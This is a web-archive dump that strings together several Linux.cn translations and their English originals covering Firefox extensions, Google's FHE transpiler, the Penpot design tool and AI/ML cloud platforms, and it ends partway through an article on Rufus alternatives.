The Tomato Clock add-on is exactly what its name suggests. It is a ~~clock~~ timer. A “tomato” is 25 minutes long, which feels either long or short depending on your mental engagement with the content displayed on the screen. Upon completion of 25 minutes, you will get a browser notification, notifying you about the ever-passing of time.
**Key Highlights:**
*Mozilla’s***Recommended***extension.**It has an average rating of 4.5 stars (with 300+ reviews weighing in)**Source code released under the GPL v3.0 License*
## 8. Search by Image

**Key Highlights**:
*Mozilla’s***Recommended***extension.**Average rating of 4.6 stars (1,100+ reviews)**Respectable*[privacy](https://addons.mozilla.org/en-US/firefox/addon/search_by_image/privacy/?ref=itsfoss.com)[policy](https://addons.mozilla.org/en-US/firefox/addon/search_by_image/privacy/?ref=itsfoss.com)for the media you upload.
When you search for the term “Red Lamborghini”, you get images of a red-colored Lamborghini. But, what if you didn’t know what car it was? This add-on allows you to search for images, using the image–instead of textual terms–and shows similar results or the source of origin for that image.
You have the following ways of choosing an image for a search:
- Select URL: This allows you to just click on an image that is displayed on the web page.
- Capture: Clip a specific area of the web page for a reverse image search.
- Browse: Upload an existing image from the computer’s local drive (instead of the web page).
- URL: Paste in an image URL (from a different web page) for a reverse image search.
## 9. Dictionary Anywhere

**Key Highlights:**
*Mozilla’s***Recommended**extension..*Average 4.3-star rating (with around 260 reviews)**Not regularly updated.*
Having an accessible dictionary is never a bad thing! I’ve certainly been spoilt by the “force touch to look-up” feature of macOS. The Dictionary Anywhere add-on for Firefox really makes up for it when I am on my desktop, using Linux. All I need to do to get a word’s definition is to double-click on the word, and the definition pops up!
For the moment, the only supported languages are English, Spanish, German and French. Please note that this extension will NOT work with Firefox’s reader mode. That is because scripts are not allowed to be executed in this mode.
A slight downside is that this makes it slightly annoying to ‘double click and select a whole word’ in an editable text field. A small price to pay for salvation.
Also, if you want an actively maintained extension, this will disappoint you.
## 10. Vimium-FF
**Key Highlights:**
*Average rating of 4.8 stars (with 400+ reviews)**Experimental extension.*
If you are a Vim user, do I really need to explain this to you? Go try it for yourself! You’ll thank me later.
For those who don’t know what this add-on does, it allows you to navigate around Firefox solely using the Vim-style keys. Pressing the J key scrolls down, pressing the K key scrolls up, pressing the X key closes the current tab, pressing the T key opens a new tab, and a variety of other keyboard shortcuts.
While this add-on has the ‘**Experimental**‘ badge, I have had no problems with it in my experience of using it over the last year or two.
## 11. FireShot
FireShot is a very simple Firefox add-on. It allows you to capture the full web pages into a single, long image or as a PDF file. On top of that, you can annotate too (hahaha)! Although annotation only works on Windows, that’s a bummer!
It **does not have a “Recommended” badge** by Firefox. So, you can explore more about it on its add-on page before you decide to use it.
## Bonus: Netflix 1080p (for Linux users)
Firefox plays Netflix only in standard definition (720p) on Linux. That's unthinkable and unacceptable.
There is a third-party extension created by a lone developer that allows you to [stream Netflix in full HD (1080p) in the Firefox browser](https://itsfoss.com/netflix-full-hd-firefox/).
## Add fire to Firefox 🔥
This was a list of generic Firefox extensions. If you only want open source extensions, please refer to this list.
[9 Open Source Add-Ons to Improve Your Firefox ExperienceHere are the best open-source add-ons for the Firefox web browser that will help you improve your browsing experience.](https://itsfoss.com/best-firefox-add-ons/)

By the way, you don't always need extensions to enhance your Firefox experience. There are plenty of features that many users are not even aware of.
[6 Awesome Firefox Features You Should Be Using Right NowLove Firefox? You’ll love it even more if you start using these awesome features in Firefox and make your browsing experience even more awesome.](https://itsfoss.com/firefox-useful-features/)

The best feel of power comes from mastering the keyboard shortcuts. Trust me on this.
[15 Useful Firefox Keyboard Shortcuts [With Cheatsheet]Love Mozilla Firefox browser? Use it more efficiently by using these keyboard shortcuts.](https://itsfoss.com/firefox-keyboard-shortcuts/)

This article covers a wide range of add-ons for Firefox that I think should help improve your web browsing experience.
*🗨 What is your favorite Firefox extension? Let me know your thoughts in the comments below.* |
15,048 | 谷歌使用 Duality 主导的完全同态开源加密库 | https://www.opensourceforu.com/2022/09/google-uses-fully-homomorphic-open-source-duality-led-encryption-library/ | 2022-09-20T10:21:24 | [
"FHE",
"完全同态加密"
] | https://linux.cn/article-15048-1.html | 
>
> 合作伙伴关系的增长加速了 FHE 市场的采用。
>
>
>
据 Duality 技术公司的新闻稿,谷歌已将其在 GitHub 上开源的使用 XLS SDK 开发的开源项目完全同态加密(FHE)转译器与领先的开源<ruby> 完全同态加密 <rt> fully homomorphic encryption </rt></ruby>库 OpenFHE 合并。通过使加密知识更简单、更容易接近,开发者对 FHE 的采用将增加。
这类称为 FHE 的加密技术不同于更常见的加密技术,因为它可以直接对加密数据进行计算,而无需密钥。一个由知名密码学家组成的社区创建了 OpenFHE,这是一个根深于后量子开源晶格密码学的加密库。
该库旨在实现最佳可用性、增强的 API、模块化、跨平台可移植性,以及与硬件结合时的项目加速器。开发人员可以通过将 OpenFHE 与谷歌的转译器结合起来,使用高级代码来操作加密数据,例如经常用于未加密数据的 C++,而不需要学习密码学。
谷歌的转译器简化了使用 FHE 驱动的应用程序的过程,而无需目前从头开始构建 FHE 所需的广泛的软件开发专业知识。这填补了软件设计人员和开发人员偶尔遇到的空白,他们希望从 FHE 的功能中受益,而不必经历那具有挑战性的学习曲线。
Duality 公司的密码学研究高级主管兼首席科学家 Yuriy Polyakov 补充说:“我们的团队通过我们的 OpenFHE 库达成了重要的里程碑,它已迅速成为当今许多技术领导者的选择,例如谷歌。谷歌转译器为那些非 FHE 专家的应用开发者社区提供了 OpenFHE 同态加密的最新技术。”
---
via: <https://www.opensourceforu.com/2022/09/google-uses-fully-homomorphic-open-source-duality-led-encryption-library/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *Partnership Growth Speeds Up FHE Market Adoption*
In accordance with a news release from Duality Technologies, Google has merged its open source Completely Homomorphic Encryption (FHE) Transpiler, which was developed using the XLS SDK and is accessible on GitHub, with the leading open source fully homomorphic encryption library, OpenFHE. Developer adoption of FHE will increase as a result of making cryptographic knowledge simpler and more approachable.
A class of encryption techniques known as FHE differs from more common encryption techniques in that it enables computation to be done directly on encrypted data without the requirement for a secret key. A community of well-known cryptographers founded OpenFHE, a library with roots in post-quantum open source lattice cryptography.
The library was built for optimal usability, enhanced APIs, modularity, cross-platform portability, and, when combined with hardware, a project accelerator. Developers can operationalize encrypted data using high-level code, such as C++, which is frequently used on unencrypted data, by combining OpenFHE with Google’s Transpiler without having to learn cryptography.
The Google Transpiler simplifies the procedure for utilising FHE-powered applications without necessitating the extensive software development expertise currently required to construct FHE from scratch. This fills the gap occasionally encountered by software designers and developers who want to benefit from FHE’s capabilities without having to through a challenging learning curve.
Yuriy Polyakov, senior director of cryptography research and principal scientist at Duality added, “Our team has achieved significant milestones with our OpenFHE library, and it has quickly become the choice for many of today’s technology leaders, like Google. The Google Transpiler provides access to the latest features of OpenFHE for the community of application developers who are not FHE experts.” |
15,049 | 一个值得关注的开源软件 Penpot 将成为 Figma 可靠的替代品! | https://news.itsfoss.com/penpot-figma-alternative/ | 2022-09-20T10:39:00 | [
"Figma",
"Penpot"
] | https://linux.cn/article-15049-1.html |
>
> Penpot 是一个自由开源的解决方案,能够替代 Figma 或类似的设计工具。你怎么看?
>
>
>

Adobe 以高达 **200 亿美元的价格收购了流行的设计工具** [Figma](https://www.figma.com/)。
像往常一样,大型科技公司通过收购企业来消除竞争。因此,这并不完全是一个令人兴奋的消息。
但是,**令人兴奋**的是,我们遇到了一个自由开源的设计工具,它从 Figma 中获得灵感并且做得更好!
### Penpot:正在开发中的自由开源的设计工具

[Penpot](https://penpot.app/) Penpot 是一个正在积极开发的开源项目。将近两年前,它在 ProductHunt 上推出,目前处于测试阶段。
**Penpot 值得关注的地方:**
* 自由开源(当然)。
* 可以选择自托管。
* 跨平台。
* 使用 SVG 作为原生格式。
* 基于 Web。
* 具有行业标准功能(受 Figma 启发)。
你可以观看其官方视频以了解其基础知识:
Penpot 的主要亮点是使用 SVG 作为其原生格式。使用 SVG 文件,你可以获得与许多矢量图形编辑工具很好的兼容性。
因此,你保存下来的文件,同样可以被其他的图片编辑软件打开,而不会被其专有的格式锁定在一个特定的软件上。
Penpot 为你提供绝对最佳的开放标准。
Penpot 的 CEO,Pablo Ruiz-Múzquiz 提到了更多:
>
> 如果你在存储层面上采用 SVG(开放标准,支持 Web,移动互联网等),你马上就可以将你所有的 Penpot 设计与你的代码库整合起来。由于采用了 SVG 而不是另一种封闭的格式,你可以对设计本身的实际表现进行修改。这为设计师和开发人员打开了巨大的机会之门。另外,SVG 意味着我们免费地就为低代码提供了支持。你可以在 Penpot 中选择任何元素并查看它的 SVG(和 CSS)形式,知道它实际上是什么,无需翻译。这给设计师和开发人员之间带来了更值得信赖的关系,并允许前端开发人员尝试他们的设计技能。
>
>
>
所以,使用 SVG 作为原生格式有很多优势!
目前,该项目处于测试阶段,且在项目中有大量熟练的贡献者不断改进。
**这可以让它变成 Figma 最有用的开源替代品,让设计工具突破了大型技术公司。**
你可以自行托管它或使用云应用程序对其进行测试。在其官方网站上注册以学习和试验它。
你还可以查看其 [GitHub 页面](https://github.com/penpot/penpot) 以探索更多信息。
>
> **[Penpot](https://penpot.app/)**
>
>
>
这也让我想起了 [Akira](https://github.com/akiraux/Akira),它的目标是成为一个用于 UI 和 UX 设计的原生 Linux 应用程序。它仍处于早期开发阶段,但当涉及 Linux 或开源计划时,这种努力总是受到赞赏。
*? 你如何看待 Penpot 作为 Figma 的开源替代品?*
---
via: <https://news.itsfoss.com/penpot-figma-alternative/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Adobe is acquiring the popular design tool [Figma](https://www.figma.com/?ref=news.itsfoss.com) for a whopping **$20 billion**.
As usual, it is the big tech eliminating the competition by acquiring businesses. So, not entirely a piece of exciting news.
But, **what's exciting** is we came across a free and open-source design tool that gets its inspiration from Figma and does a few things better!
## Penpot: Free & Open-Source Design Tool in Development

[Penpot](https://penpot.app/?ref=news.itsfoss.com) is an open-source project in active development. It is in its beta phase following its launch on [ProductHunt](https://www.producthunt.com/products/penpot?utm_source=badge-featured&utm_medium=badge#penpot) nearly two years ago.
**Here's what makes Penpot interesting:**
- Free and open-source (of course).
- Option to Self-host.
- Cross-platform.
- Using SVG as the native format.
- Web-based.
- Featuring industry-standard features (inspired by Figma).
You can watch its official video to know the basics of it:
The major highlight of Penpot is the use of SVG as its native format. With SVG files, you get compatibility with many vector graphics editing tools.
So you do not get locked down with a proprietary file format that can be accessed using a particular application.
Penpot gives you the absolute best of open standards.
The **CEO of Penpot, ***Pablo Ruiz-Múzquiz*, mentions more about it:
If you go for SVG (open standard, web, mobile, etc) at the storage level, you can suddenly integrate all your Penpot designs with your code repos. You could make changes to the actual representation of the design itself thanks to SVG and not yet another closed format. That opens the door to massive opportunities for designers AND devs. Also, SVG means we are low-code ready for free. You can pick any element in Penpot and ask for its SVG (and CSS) representation knowing it's actually what it is, no translation. That brings a more trustworthy relationship between designers and devs and allows frontend devs to try out their design skillset.
So, using SVG as the native format has a lot of advantages!
At the moment, the project is in its beta stage and constantly improving with plenty of skilled contributors in the project.
**This can turn out to be the most useful open-source alternative to Figma, breaking out of big tech for design tools.**
You can self-host it or use the cloud app to test it out. Sign up at its official website to learn and experiment with it.
You can also check out its [GitHub page](https://github.com/penpot/penpot?ref=news.itsfoss.com) to explore more.
This also reminds me of [Akira](https://github.com/akiraux/Akira?ref=news.itsfoss.com), which aimed to be a native Linux app for UI and UX design. It is still in its early development stage, but such efforts are always appreciated when it involves Linux or the open-source initiative.
*💬 What do you think about Penpot as an open-source alternative to Figma? *
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,050 | 帮助在云端部署 AI 和 ML 应用程序的平台 | https://www.opensourceforu.com/2022/09/platforms-that-help-deploy-ai-and-ml-applications-on-the-cloud/ | 2022-09-20T16:07:00 | [
"ML",
"AI"
] | https://linux.cn/article-15050-1.html | 
>
> 人工智能(AI)和机器学习(ML)正在影响当今几乎每个行业。本文重点介绍了这些技术在我们日常生活中的各种使用方式,以及一些开源云平台如何实现其部署。
>
>
>
<ruby> 人工智能 <rt> artificial intelligence </rt></ruby>(AI)的目标是构建能够模仿人类认知的机器和自动化系统。在全球范围内, AI 正在以各种方式改变着社会、政治和经济。 AI 应用的例子包括<ruby> 谷歌帮助 <rt> Google Help </rt></ruby>、Siri、Alexa 和特斯拉等自动驾驶汽车。
如今, AI 正被广泛使用,以有效的方式解决各行各业的难题。它被用于医疗保健行业,以做出比人类更准确、更快速的诊断。医生可以使用 AI 来诊断疾病,并在患者病情恶化时得到提醒。
数据安全对每个企业都至关重要,网络攻击的数量也在不断增加。使用 AI ,可以提高数据的安全性。这方面的一个例子是集成智能机器人来识别软件错误和网络攻击。
Twitter、WhatsApp、Facebook 和 Snapchat 只是使用 AI 算法存储和管理数十亿个人资料的社交媒体平台中的一小部分。 AI 可以整理和筛选大量数据,以找到最新趋势、标签和各种各样人的需求。

旅游业越来越依赖 AI ,因为后者可以帮助完成各种与旅行相关的任务,包括为消费者预订酒店、航班和最佳路线。为了提供更好、更快的客户服务,由 AI 驱动的聊天机器人正被用于旅游业。
| 工具/平台 | 链接 |
| --- | --- |
| Streamlit | <https://github.com/streamlit/streamlit> |
| TensorFlow | <https://www.tensorflow.org/> |
| PyTorch | <https://pytorch.org/> |
| scikit-learn | <https://scikit-learn.org/> |
| Apache Spark | <https://spark.apache.org/> |
| Torch | <http://torch.ch/> |
| Hugging Face | <https://huggingface.co/> |
| Keras | <https://keras.io/> |
| TensorFlowJS | <https://www.tensorflow.org/js> |
| KNIME | <https://www.knime.com/> |
| Apache Mahout | <https://mahout.apache.org/> |
| Accord | <http://accord-framework.net/> |
| Shogun | <http://shogun-toolbox.org/> |
| RapidMiner | <https://rapidminer.com/> |
| Blocks | <https://github.com/mila-iqia/blocks> |
| TuriCreate | <https://github.com/apple/turicreate> |
| Dopamine | <https://github.com/google/dopamine> |
| FlairNLP | <https://github.com/flairNLP/flair> |
*表 1: ML 的工具和框架*
### 不同领域的机器学习
让软件应用程序和小工具自行响应和发展的所有技术和工具都称为<ruby> 机器学习 <rt> machine learning </rt></ruby>(ML)。多亏了 ML 技术, AI 可以在没有真正被明确编程来执行所需操作的情况下进行学习。ML 算法不依赖于预定义的计算机指令,而是从样本输入中学习一个模式,然后完全基于学习到的模式来预测和执行任务。如果没有严格的算法可供选择, ML 可以成为救命稻草。它将通过分析以前的处理方式来选择新处理方式,然后将其付诸实施。ML 为各种行业的技术进步和以前无法想象的技术扫清了道路。如今,它被用于各种尖端技术 — 从预测算法到互联网电视直播。
一个值得注意的 ML 和 AI 技术是图像识别,它是一种对数字图像中的特征或项进行分类和检测的方法。分类和人脸识别是使用这种方法完成的。

将 ML 用于推荐系统是其最广泛使用和知名的应用之一。在当今的电子商务世界中,产品推荐是一种利用强大的 ML 技术的代表性工具。网站使用 AI 和 ML 来跟踪过去的购买、搜索趋势和购物车历史,然后根据这些数据生成产品推荐。
在医疗保健行业中使用 ML 算法引起了很多兴趣。通过使用 ML 算法,可以跨多个医院部门预测急诊室等待时间。员工轮班的详细信息、患者数据以及科室讨论和急诊室布局的记录都用于帮助创建算法。 ML 算法可用于检测疾病、计划治疗和预测。
**用于 ML 的云平台的主要特点**:
* 算法或特征提取
* 关联规则挖掘
* 基于大数据的预测分析
* 分类、回归和聚类
* 数据加载和转换
* 数据准备、数据预处理和可视化
* 降维
* 分布式线性代数
* 假设检验和核方法
* 处理图像、音频、信号和视觉数据集
* 模型选择和优化模块
* 预处理和数据流编程
* 推荐系统
* 通过插件支持文本挖掘和图像挖掘
* 可视化和绘图
### 基于云的 AI 和 ML 应用程序部署
AI 和 ML 的应用可以部署在云平台上。如今,许多云服务提供商使程序员能够构建模型以在其领域内进行有效的决策。
这些基于云的平台与预先训练的 ML 和<ruby> 深度学习 <rt> deep learning </rt></ruby>(DL)模型集成在一起,无需任何编码或用少量的脚本即可在这些模型上部署应用程序。

#### Streamlit
Streamlit 让数据科学家和 ML 专家能够访问各种 ML 模型。它是开源的并且与云部署兼容。ML 模型可以在几分钟内准备好与数据集一起使用
Streamlit 提供一系列 ML 模型和多个类别的源代码,包括自然语言处理、地理、教育、计算机视觉等。

#### Hugging Face
这是另一个平台,为各种类别的 ML 和 AI 提供预先训练的模型和架构。许多企业巨头都在使用这个平台,包括 Facebook AI、微软、谷歌 AI、亚马逊网络服务和 Grammarly。
Hugging Face 中提供了许多预训练和部署就绪的模型,用于不同的应用程序,包括自然语言处理和计算机视觉。
使用 Hugging Face 中的 ML 模型可以执行以下任务:
* 音频到音频处理
* 自动语音识别
* 计算机视觉
* 填充蒙版
* 图像分类
* 图像分割
* 物体检测
* 问题应答
* 句子相似度
* 总结
* 文本分类
* 文本生成
* 文本到语音翻译
* 令牌分类
* 翻译分类
Hugging Face 中可用的问题解决器经过优化且有效,有助于快速部署模型(图 5)。

这些基于云的平台对多个领域的研究人员、从业者和数据科学家非常有用,并简化了性能良好的实际应用程序的开发。
---
via: <https://www.opensourceforu.com/2022/09/platforms-that-help-deploy-ai-and-ml-applications-on-the-cloud/>
作者:[Dr Kumar Gaurav](https://www.opensourceforu.com/author/dr-gaurav-kumar/) 选题:[lkxed](https://github.com/lkxed) 译者:[Misite Bao](https://github.com/misitebao) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux 中国](https://linux.cn/) 荣誉推出
| 200 | OK | *Artificial intelligence and machine learning are impacting nearly every industry today. This article underlines the various ways in which these are being used in our everyday lives and how some open source cloud platforms are enabling their deployment.*
The goal of artificial intelligence (AI) is to construct machines and automated systems that are able to mimic human cognition. On a global scale, AI is transforming societies, politics, and economies in a variety of ways. Examples of the applications of AI include Google Help, Siri, Alexa, and self-driving cars like Tesla.
Today, AI is being used to solve difficult problems in an effective manner in a wide range of industries. It is being used in the healthcare industry to make more accurate and faster diagnoses than humans. Doctors can use AI to diagnose a disease, and get an alert when a patient’s condition is deteriorating.
Data security is critical for every business, and the number of cyberattacks is continually increasing. Using artificial intelligence, the security of data can be improved. An example of this is the integration of intelligent bots to identify software bugs and cyberattacks.
Twitter, WhatsApp, Facebook and Snapchat are just a few of the social media platforms that store and manage billions of profiles by using AI algorithms. AI can arrange and sift through massive amounts of data to find the latest trends, hashtags, and needs of various people.

The tourism industry is becoming increasingly reliant on AI, as the latter can help with a variety of travel-related tasks including booking hotels, flights, and the best routes for consumers. For better and faster customer service, chatbots driven by artificial intelligence are being used in the travel industry.
Table 1: Tools and frameworks for machine learning
Tool/Platform |
URL |
Streamlit | https://github.com/streamlit/streamlit |
TensorFlow | https://www.tensorflow.org/ |
PyTorch | https://pytorch.org/ |
scikit-learn | https://scikit-learn.org/ |
Apache Spark | https://spark.apache.org/ |
Torch | http://torch.ch/ |
Hugging Face | https://huggingface.co/ |
Keras | https://keras.io/ |
TensorFlowJS | https://www.tensorflow.org/js |
KNIME | https://www.knime.com/ |
Apache Mahout | https://mahout.apache.org/ |
Accord | http://accord-framework.net/ |
Shogun | http://shogun-toolbox.org/ |
RapidMiner | https://rapidminer.com/ |
Blocks | https://github.com/mila-iqia/blocks |
TuriCreate | https://github.com/apple/turicreate |
Dopamine | https://github.com/google/dopamine |
FlairNLP | https://github.com/flairNLP/flair |
## Machine learning in different domains
All techniques and tools that let software applications and gadgets respond and develop on their own are referred to as machine learning (ML). AI can learn without really being explicitly programmed to perform the required action, thanks to machine learning techniques. Rather than relying on predefined computer instructions, the ML algorithm learns a pattern from sample inputs, and then anticipates and executes tasks completely based on the learned pattern. If rigorous algorithms aren’t an option, machine learning can be a life-saver. It will pick up the new procedure by analysing prior ones and then putting it into action. ML has cleared the way for technical advancements and technologies that were previously unimaginable in a variety of industries. It is used in a variety of cutting-edge technologies today — from predictive algorithms to Internet TV live streaming.
A notable ML and AI technique is image recognition, which is a method for categorising and detecting a feature or an item in a digital image. Classification and face recognition are done using this method.

The use of machine learning for recommender systems is among its most widely used and well-known applications. In today’s e-commerce world, product recommendation is a prominent tool that utilises powerful machine learning techniques. Websites use AI and ML to keep track of past purchases, search trends, and shopping cart history, and then generate product recommendations based on that data.
There is a lot of interest in employing machine learning algorithms in the healthcare industry. Emergency room wait times can be predicted across multiple hospital departments by using an ML algorithm. Details of staff shifts, patient data, and recordings of department discussions and emergency room layouts are all used to help create the algorithm. Machine learning algorithms can be used for detecting a disease, planning treatments, and prognostication.
Key features of the cloud platforms used for machine learning |
|
## Cloud based deployment of AI and ML applications
The applications of AI and ML can be deployed on cloud platforms. A number of cloud service providers nowadays enable programmers to build models for effective decision-making in their domain.
These cloud based platforms are integrated with pre-trained machine learning and deep learning models on which the applications can be deployed without any coding or with minimum scripting.

**Streamlit:** Streamlit gives data scientists and ML experts access to assorted machine learning models. It is open source and compatible with cloud deployments. The ML models can be made ready to be used with data sets in a few moments.
Streamlit provides a range of machine learning models and source code in multiple categories including natural language processing, geography, education, computer vision, etc.
Streamlit provides a range of machine learning models and source code in multiple categories including natural language processing, geography, education, computer vision, etc.

**Hugging Face:** This is another platform with pre-trained models and architectures for ML and AI in a range of categories. Many corporate giants are using this platform including Facebook AI, Microsoft, Google AI, Amazon Web Services, and Grammarly.
A number of pre-trained and deployment-ready models are available in Hugging Face for different applications including natural language processing and computer vision.
The following tasks can be carried out by using the ML models in Hugging Face:
- Audio-to-audio processing
- Automatic speech recognition
- Computer vision
- Fill-mask
- Image classification
- Image segmentation
- Object detection
- Answering of questions
- Sentence similarity
- Summarisation
- Text classification
- Text generation
- Text-to-speech translation
- Token classification
- Translation classification
The problem solvers available in Hugging Face are optimised and effective, helping models to be deployed rapidly (Figure 5).

These cloud based platforms are useful for researchers, practitioners and data scientists in multiple domains, and simplify the development of real-world applications that perform well. |
15,052 | U 盘启动盘创建工具 Rufus 在 Linux 上不能使用?这里有 6 个替代品 | https://itsfoss.com/live-usb-creator-linux/ | 2022-09-20T23:27:20 | [
"USB",
"启动盘"
] | https://linux.cn/article-15052-1.html | 
Rufus 一个用来创建启动盘的开源工具。它可以按照你的需求进行调整,用起来很简单。不仅用起来很方便,而且制作启动盘的速度也出奇的快。
遗憾的是,Rufus 不能在 Linux 上使用,它只能在 Windows 上使用。因此大多数在 Windows 上使用过 Rufus 的人,都会在 Linux 上寻找替代软件。
如果你也是这样,不用着急,我们有一些优秀的替代软件,可以满足不同的使用条件。
我们来看看一些关于 Rufus 的替代软件:
### 6 款最佳的 Linux 启动盘创建工具
列出的所有替代软件都是开源的,并且在 Linux 发行版运行很好。
**注意:** *下列软件无任何特定排序*
#### 1、balenaEtcher

balenaEtcher(或 Etcher)对于多平台(Windows、 MacOS)用户是一个很好的选择,也包括 Linux 用户。
此软件没有任何高级选项。因此十分容易使用。只需要选择 ISO(镜像文件),然后选中目标 U 盘进行写入即可。
它是完全开源的,并在写入完成后检验你的 U 盘。此外,它还自动选择你插入的 U 盘,以避免你不小心选择了硬盘进行格式化。
